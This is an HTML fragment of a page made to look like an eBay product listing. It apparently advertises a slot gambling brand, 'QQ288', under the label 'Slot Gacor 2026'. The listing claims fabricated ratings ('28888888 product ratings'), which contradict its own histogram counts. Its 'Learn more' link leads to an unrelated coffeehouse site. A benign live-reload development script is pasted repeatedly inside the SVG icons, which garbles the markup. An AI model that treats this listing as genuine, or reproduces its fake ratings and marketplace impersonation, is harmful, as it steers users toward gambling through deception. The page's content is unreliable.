		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-product-details' data-testid='x-prp-product-details' id='ProductDetails'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>About this product</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
      </div>
      <div class='x-prp-product-details_content'>
        <div class='x-prp-product-details_section'>
          <h3>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Product Identifiers</span>
            <!--F/-->
            <!--F/-->
          </h3>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Brand</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>QQ288</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Type</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Slot Gacor 2026</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
          </div>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Jumlah Pengguna</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'></div>
          </div>
        </div>
      </div>
      <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
        <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui type='button'>
          <!--F#7-->
          <div class="ux-collapse-toggle__label">
            <div class="ux-collapse-toggle__expand-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show More</span>
              <!--F/-->
            </div>
            <div class="ux-collapse-toggle__collapse-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show Less</span>
              <!--F/-->
            </div>
          </div>
          <!--F/-->
        </button>
      </div>
    </div>
    <div class='seperator'></div>
    <div class="vim x-reviews" id='UserReviews' data-testid='x-reviews'>
      <div class="vim x-review-header" data-testid='x-review-header'>
        <div class='x-review-header__htitle'>
          <div class='section-title'>
            <div class='section-title__title-container'>
              <h2 id='s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ratings and Reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
              </h2>
            </div>
          </div>
          <div class='x-review-header__learn-more'>
            <a href='https://www.javajazzcoffeehouse.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l149867'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans ux-textspans--PSEUDOLINK">Learn more</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
      </div>
      <div class="vim x-rating-details">
        <div class="vim ux-summary" data-testid='ux-summary'>
          <span class='ux-summary__start--rating' data-testid='review--start--rating'>
            <!--F#12[0]-->
            <span class='ux-textspans'>5</span>
            <!--F/-->
          </span>
          <div class='ux-summary__star--rating'>
            <div class="vim ux-star-rating" data-testid='ux-star-rating'>
              <div role='img' aria-label=" ⭐️ ⭐️ ⭐️ ⭐️ ⭐️  out of 5stars based on 2888888 product ratings" class='star-rating' data-stars='4-5'>
                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              </div>
            </div>
          </div>
          <span class='ux-summary__count'>
            <!--F#12[0]-->
            <span class='ux-textspans'>28888888 product ratings</span>
            <!--F/-->
          </span>
        </div>
        <div class="vim ux-histogram" data-testid='ux-histogram'>
          <ul>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 16 16" id='icon-star-filled-16'>
                        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>5</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 85%"></u></i><i class='clipped'>2402 users rated this 5 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2402</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>4</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 52.9%"></u></i><i class='clipped'>278 users rated this 4 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>278</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>3</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 5.555555555555555%"></u></i><i class='clipped'>2 users rated this 3 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
